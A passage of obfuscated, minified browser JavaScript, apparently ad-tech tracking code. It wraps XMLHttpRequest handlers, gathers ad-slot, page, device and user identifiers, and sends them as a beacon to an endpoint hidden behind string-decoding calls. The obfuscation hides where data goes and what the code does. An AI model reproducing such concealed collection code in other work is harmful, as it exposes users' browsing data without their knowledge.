sp,sd;sY[BL(0x6cf)]===XMLHttpRequest[BL(0xe0a)]&&sJ[BL(0x515)][BL(0x3c3)]&&(sJ[BL(0x515)][BL(0x3c3)]=!0x1,sJ[BL(0x515)][BL(0x5f6)]={'readyState':sY[BL(0x6cf)],'response':sY[BL(0x6c6)],'responseText':sY[BL(0x674)],'responseType':sY[BL(0xbab)],'responseURL':sY[BL(0xcc6)],'responseXML':sY[BL(0xb11)],'status':sY[BL(0x5b7)],'statusText':sY[BL(0xdab)],'upload':sY[BL(0x815)]},Object[BL(0xede)](sj,BL(0xf9a),{'writable':!0x1,'value':sJ[BL(0x515)]}),null===(sp=sJ[BL(0x515)])||void 0x0===sp||null===(sp=sp[BL(0xb92)])||void 0x0===sp||null===(sd=sp[BL(0xd06)])||void 0x0===sd||sd[BL(0xd06)](sp,sJ[BL(0x515)],sj));},sY[Bc(0xe65)]=sj=>{const BX=Bc;var sp,sd;sJ[BX(0x515)][BX(0x80b)]&&sJ[BX(0x515)][BX(0xcbf)]&&(sJ[BX(0x515)][BX(0xcbf)]=!0x1,sJ[BX(0x515)][BX(0x5f6)]={'readyState':sY[BX(0x6cf)],'response':sY[BX(0x6c6)],'responseText':sY[BX(0x674)],'responseType':sY[BX(0xbab)],'responseURL':sY[BX(0xcc6)],'responseXML':sY[BX(0xb11)],'status':sY[BX(0x5b7)],'statusText':sY[BX(0xdab)],'upload':sY[BX(0x815)]},Object[BX(0xede)](sj,BX(0xf9a),{'writable':!0x1,'value':sJ[BX(0x515)]}),null===(sp=sJ[BX(0x515)][BX(0x80b)])||void 0x0===sp||null===(sd=sp[BX(0xd06)])||void 0x0===sd||sd[BX(0xd06)](sp,sJ[BX(0x515)],sj));},sY[Bc(0x656)]=sj=>{const Bi=Bc;var sp,sd;sJ[Bi(0x515)][Bi(0x656)]&&sJ[Bi(0x515)][Bi(0xcbf)]&&(sJ[Bi(0x515)][Bi(0xcbf)]=!0x1,Object[Bi(0xede)](sj,Bi(0xf9a),{'writable':!0x1,'value':sJ[Bi(0x515)]}),null===(sp=sJ[Bi(0x515)][Bi(0x656)])||void 0x0===sp||null===(sd=sp[Bi(0xd06)])||void 0x0===sd||sd[Bi(0xd06)](sp,sJ[Bi(0x515)],sj));},sY[Bc(0x2be)][Bc(0xd06)](sY,...sJ[Bc(0x515)][Bc(0x1da)]),sY[Bc(0x816)][Bc(0xd06)](sY);}}}},sq=window[BZ(0xc51)]||[];window[BZ(0xc51)]={'push':sJ=>setTimeout(()=>sO(sJ),0x0)};for(const sJ of sq)y4(()=>sO(sJ));}(s9,sg),s2[Bu(0xbe3)]&&(0x0,yS['I'])(s2[Bu(0xbe3)],s3,s4,s1),async function(sG,sm,sU){const Bk=Bu,sv=sm[Bk(0xead)];sv&&sv[Bk(0x8fe)]&&(window[Bk(0x59d)]=window[Bk(0x59d)]||{},window[Bk(0x59d)][Bk(0x1d4)]=window[Bk(0x59d)][Bk(0x1d4)]||[],window[Bk(0x59d)][Bk(0x1d4)][Bk(0xc67)](()=>{const Bt=Bk;window[Bt(0x59d)][Bt(0x911)]()[Bt(0x3e6)](Bt(0x58c),sO=>{const BI=Bt;if(sO[BI(0x8cb)])return;const sq=function(sJ,sh,sn,sr,sE,sY){const H0=BI;var sj,sp;const sd=sJ[H0(0xd73)][H0(0xced)],sN=sd[H0(0x270)](H0(0x82c))?null===(sj=sd[H0(0xf0b)](H0(0x82c))[0x1])||void 0x0===sj?void 0x0:sj[H0(0xf0b)](':')[0x0]:gp(),sF=function(sW,sa,sS,sB,sH,su,sA,so,sR,sw,sC,sQ,sM,sD,sf,sV,sb,sP,sx,sT,sZ,sc,sL,sX,si){const H1=H0;return{'dt':H1(0xd27),'pd':H1(0xc80),'di':sW,'ap':'','sr':sS,'pp':sB,'md':'1','ui':su,'ti':sA,'de':so,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':sV,'ai':sb,'pc':sP,'cr':sx,'cb':sT,'si':'','dm':sc,'pi':sL,'bt':'','gt':si};}(sh[H0(0xa41)],0x0,sn,sr,0x0,sN,gp(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[H0(0x9cd)](navigator[H0(0xfe2)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,sE[H0(0x62a)],sE[H0(0xb34)],sE[H0(0x4c3)][H0(0xe4c)]()[H0(0x578)](),sE[H0(0x101c)],g3['A'][H0(0x2eb)](0xf,0x1e),0x0,sE[H0(0x5a6)]&&H0(0x986)==typeof sE[H0(0x5a6)][0x0]&&H0(0x986)==typeof sE[H0(0x5a6)][0x1]?''[H0(0x82f)](sE[H0(0x5a6)][0x0],'x')[H0(0x82f)](sE[H0(0x5a6)][0x1]):'',sE[H0(0x101c)],0x0,sY||(null===(sp=sJ[H0(0x59d)][H0(0x911)]()[H0(0x101e)](H0(0x1028)))||void 0x0===sp?void 0x0:sp[0x0])||'');return sF;}(window,sG,sv[BI(0x20c)],sv[BI(0xc5f)],sO,sU),sz=((sJ,sh)=>{const H2=BI,sn=new URL(H2(0xc21));Object[H2(0x921)](sh)[H2(0xa74)](sE=>{const H3=H2;let [sY,sj]=sE;sj&&sn[H3(0x1058)][H3(0x54c)](sY,sj);});const sr=sJ[H2(0xd73)][H2(0xa0d)](H2(0x753));return sr[H2(0xc9d)]=(0x0,g0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':sn[H2(0x8e0)],'endpoint':g1['A'][H2(0xf2d)]}),sr[H2(0xe63)](H2(0xf97),H2(0x9e3)),sr;})(window,sq);document[BI(0xeae)][BI(0xc0f)](sz);});}));}(s1,s8,s2[Bu(0x1028)]),!0x1===(null===(s6=s8[Bu(0x3d0)])||void 0x0===s6?void 0x0:s6[Bu(0xef3)])){const sG=s8[Bu(0x3d0)][Bu(0xe06)]||[Bu(0x92b)];(0x0,yA['je'])(sG);}s8[Bu(0xaa5)]||(0x0,yA['lD'])(s8[Bu(0xa5d)]||[]),(0x0,yA['N2'])(s8[Bu(0xa5d)]||[]),function(sm,sU,sv){const H4=Bu,sO=[],sq=Array[H4(0xeab)](sm[H4(0xd73)][H4(0xe48)](H4(0xc34)));for(const sz of sq)try{const sJ=sz[H4(0x6ff)];if(!sJ)continue;if(!Kw(sJ))continue;Kk(sJ,sU,sv,sO);}catch(sh){}}(s9,s1,sg);const sK=KI(s9,s1,sg),sy=0x3e8;let ss=0x0;function sl(sm){const H5=Bu;if(document[H5(0x26d)])return ss=sm,requestAnimationFrame(sl);sm-ss>=sy&&(window[H5(0x87a)]?window[H5(0x87a)](sK,{'timeout':0x78}):setTimeout(sK,0x0),ss=sm),requestAnimationFrame(sl);}requestAnimationFrame(sl);}finally{y5();}})(yC,yx,yZ,yc);}catch(s1){g4['A'][BY(0xf6b)](s1,BY(0x702),s1[BY(0x2cd)]);}}catch(s2){throw s2;}finally{y5(),(0x0,gO['H4'])();}})(yR);})());})()));